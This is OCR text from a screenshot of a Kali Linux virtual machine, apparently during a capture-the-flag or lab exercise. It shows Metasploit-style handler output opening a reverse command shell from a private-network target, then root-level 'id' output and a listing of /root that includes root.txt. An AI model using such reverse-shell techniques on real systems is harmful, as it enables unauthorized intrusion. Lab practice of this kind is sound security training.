 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:34
File Actions Edit View Help
[*] Accepted the second client connection ...
[*] Command: echo SRkt3Cl9nAiEKvPd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket A
[*] A: "SRkt3Cl9nAiEKvPd\r\n"
[*] Matching ...
[*] B is input ...
[*] Command shell session 1 opened (192.168.56.206:5555 → 192.168.56.254:49042) at 2023-05-02 23:33:45 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
cd /root
ls -alh
total 48K
drwx------ 4 root root 4.0K Jul 20 2021 .
drwxr-xr-x 23 root root 4.0K Jul 19 2021 ..
-rw------- 1 root root 5 Jul 20 2021 .bash_history
-rw-r--r-- 1 root root 3.1K Oct 22 2015 .bashrc
drwx------ 2 root root 4.0K Jul 19 2021 .cache
-rw------- 1 root root 149 Jul 20 2021 .mysql_history
drwxr-xr-x 2 root root 4.0K Jul 19 2021 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 2.3K Jul 20 2021 root.txt
-rw------- 1 root root 4.6K Jul 20 2021 .viminfo
-rw-r--r-- 1 root root 167 May 3 05:05 .wget-hsts
07:57
Right Ctrl
23°C 局部晴朗 中 11:34
2023/5/3